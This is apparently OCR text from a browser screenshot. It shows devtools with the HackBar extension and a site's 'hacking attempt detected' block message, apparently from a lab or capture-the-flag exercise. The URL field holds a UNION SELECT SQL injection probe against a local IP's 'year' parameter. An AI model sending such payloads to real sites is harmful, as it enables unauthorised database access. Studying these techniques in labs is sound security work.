 A hacking attempt has been detected. For security reasons, we're blocking any code execution.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://192.168.174.161/index.php?month=1&year=9999%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14/*